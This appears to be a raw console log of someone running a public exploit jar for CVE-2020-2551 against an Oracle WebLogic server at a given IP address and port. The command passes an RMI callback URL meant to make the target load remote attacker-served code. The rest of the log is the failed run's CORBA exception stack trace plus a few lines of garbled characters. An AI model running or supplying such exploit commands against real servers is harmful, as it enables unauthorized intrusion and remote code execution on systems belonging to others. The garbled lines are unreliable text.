 C:\Users\Koo\Desktop\cve-2020-2551>java -cp CVE-2020-2551.jar com.payload.Main 122.51.14.72 7001 rmi://122.51.14.72:1099
/exp
IOPProfile host:122.51.14.72
IOPProfile port:7001
IOPProfile host:122.51.14.72
IOPProfile port:7001
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.MARSHAL:   vmcid: 0x0  mi
nor code: 0  completed: No]
        at weblogic.corba.j2ee.naming.Utils.wrapNamingException(Utils.java:83)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:392)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:350)
        at javax.naming.InitialContext.rebind(InitialContext.java:433)
        at com.payload.Main.main(Main.java:59)
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:477)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:384)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:341)
        at org.omg.CORBA.portable.ObjectImpl._invoke(ObjectImpl.java:475)
        at weblogic.corba.cos.naming._NamingContextAnyStub.rebind_any(_NamingContextAnyStub.java:52)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:378)
        ... 3 more
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
        at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
        at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
        at java.lang.reflect.Constructor.newInstance(Constructor.java:423)
        at java.lang.Class.newInstance(Class.java:442)
        at weblogic.iiop.ReplyMessage.getThrowable(ReplyMessage.java:318)
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:468)
        ... 8 more
------------------------
----??л???   ???м??----
------------------------
C:\Users\Koo\Desktop\cve-2020-2551>